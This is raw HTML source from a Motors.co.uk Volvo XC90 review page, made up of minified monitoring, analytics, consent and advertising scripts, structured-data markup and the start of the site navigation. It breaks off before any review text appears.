r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="There are many reasons why the Volvo XC90 could be the car for you. Read the latest MOTORS XC90 Review to find out everything you need before making your decision.">
    <meta name="Robots" content="">
    <meta name="Keywords" content="New and used Volvo XC90 Review">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/volvo/xc90/reviews/" />

    <link href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/css/motorseditorialcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString()));var c=window.permutive?.config;c?.viewId&&window.googletag.pubads().setTargeting("prmtvvid",c.viewId),c?.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",c.workspaceId)}});

    // Global safe wrappers for Permutive (used by page templates)
    // Note: These use raw error logging (not getErrorMessage utility) because
    // this script runs before the webpack bundle loads. The full error object
    // is logged intentionally to preserve stack traces for debugging.
    window.safePermutiveAddon = function(name, data) {
        if (typeof window.permutive?.addon !== 'function') {
            console.warn('[Motors] Permutive.addon() not available');
            return false;
        }
        try {
            window.permutive.addon(name, data);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.addon() error:', error);
            return false;
        }
    };

    window.safePermutiveIdentify = function(identities) {
        if (typeof window.permutive?.identify !== 'function') {
            console.warn('[Motors] Permutive.identify() not available');
            return false;
        }
        try {
            window.permutive.identify(identities);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.identify() error:', error);
            return false;
        }
    };

</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>

    
    
  <script>
    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'review',
      contentSubgroup: 'model',
      deviceId: '2b8ba15d-7a66-4b74-8471-d3735e7762f1',
      sessionGuid: '5bd7d559-b680-41e8-8213-4e1cddd1fc2b',
      type: 'car',
    }));

    window.safePermutiveAddon('web', {
      page: {
        siteSection: 'car reviews'
        ,pageType: 'model review page'
        ,deviceSize: (function(w) { if (w < 481) return 'mobile'; return w > 768? 'desktop' : 'tablet' }(window.innerWidth))
        ,user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    
  


<script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "Review",

    "itemReviewed": {
      "@type": "Car",
    "image": "https://www.motors.co.uk/api/external-image/1/?capid=23456&amp;make=volvo&amp;model=xc90&amp;zoomLevel=30&amp;fileType=2",
      "model": "XC90",
      "brand": "Volvo",
      "name": "Volvo XC90"
    },
    "reviewRating":	{
      "@type": "Rating",
    "ratingValue": "4.5",
      "bestRating": "5"
    },
    "name": "Volvo XC90 Review",
    "author": {
      "@type": "Organization",
      "name": "MOTORS"
    },
    "publisher":{
      "@type": "Organization",
      "name": "MOTORS"
    }
    }
</script>



    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    


  <script async src="https://cdn.brandmetrics.com/tag/7525097049474c2c809cb30a17e10d84/motors.js" async></script>
  <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/ux/scripts/advertising/prebid8.10.0.js" async></script>
  <script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async></script>
  <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/ux/scripts/plugins/ua-parser.pack.js" async></script>


        <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/ux/scripts/advertising/prebid-model.min.js"></script>
  <script type='text/javascript'>
    window.googletag = window.googletag || {};
    googletag.cmd = googletag.cmd || [];

    
      function _adP() {
        const userAgent = navigator.userAgent;
        const parser = new UAParser(userAgent);
        const device = parser.getDevice()

        switch (device.type) {
          case 'mobile':
            return 'motors_mobile';
          case 'tablet':
            return 'motors_tablet';
          default:
            return 'motors_desktop';
        }
      }

    
      function _dP(p) {
        return p.replace(/#\w+#/g, _adP());
      }


    
      function _adF() {
        var adUnitF = [], d = _adP();
        for (var i = 0; i < adUnits.length; i++) {
    
                    if (adUnits[i].m_minVW && adUnits[i].m_minVW > window.innerWidth) continue;

    
                    if (adUnits[i].code.indexOf(d) > -1) {
            adUnitF.push(adUnits[i]);
          }
        }

        return adUnitF;
      }
  </script>
  <script>
    
            var pbjs = pbjs || {};
    pbjs.que = pbjs.que || [];

    pbjs.que.push(function () {
      pbjs.addAdUnits(_adF());

      pbjs.setConfig({
        bidderTimeout: 1500,
        priceGranularity: {
          buckets: [
            {
              increment: 0.01,
              max: 10,
              min: 0
            },
            {
              increment: 0.1,
              max: 30,
              min: 10
            }
          ]
        },
        consentManagement: {
          cmpApi: 'iab',
          timeout: 5000
        }
      })
      pbjs.requestBids({
        bidsBackHandler: initAdserver,
        timeout: 1500
      });
    });

    function refreshPubAds() {
      pbjs.setTargetingForGPTAsync();
      googletag.pubads().refresh();
    }

    function waitforPubAds() {
      if (window.googletag && googletag.pubadsReady) {
        refreshPubAds();
      } else {
        setTimeout(waitforPubAds, 200);
      }
    }

    function initAdserver() {
      if (pbjs.initAdserverSet) return;
      pbjs.initAdserverSet = true;

      googletag.cmd.push(function () {
        pbjs.que.push(function () {
          waitforPubAds();
        });
      });
    }

    // in case PBJS doesn't load
    setTimeout(function () {
      initAdserver();
    }, 3000);
  </script>
  <script>
    googletag.cmd.push(function () {
          
                var _b = googletag.sizeMapping()
                .addSize([745, 0], [])
                .addSize([0, 0], [320, 50]).build();

                googletag.defineSlot(_dP('/5144/#device#/model/floating'), [[320, 50]], 'ad-mobile')
                .defineSizeMapping(_b)
                .setCollapseEmptyDiv(true)
                .addService(googletag.pubads())
                .setTargeting('pos', 'ad-mobile')
          
            });
  </script>
<!-- //Connect Container: Motors-->
<script src="//get.s-onetag.com/0eef3e7e-5a8c-42e1-90d1-929f6bdbbf25/tag.min.js" async defer></script>


    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/all-makes/",
                        "name": "All Makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.uk/volvo/",
                        "name": "Volvo"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.uk/volvo/xc90/used-cars/",
                        "name": "XC90"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.uk",
                        "name": "Reviews"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m editorial">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIPO2LBVCR1"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" 